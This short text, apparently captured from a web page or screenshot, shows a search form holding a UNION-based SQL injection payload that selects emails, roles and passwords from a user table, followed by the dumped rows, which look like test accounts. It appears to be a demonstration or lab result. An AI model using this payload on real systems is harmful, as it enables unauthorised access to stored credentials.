 Search
aaa%' UNION ALL (select id, email, roles, password from user where 1=1);--
Submit
Id Title Filename Actions
1 test@test.com admin See
2 user1@mail.com password See
3 user2@mail.com 123456 See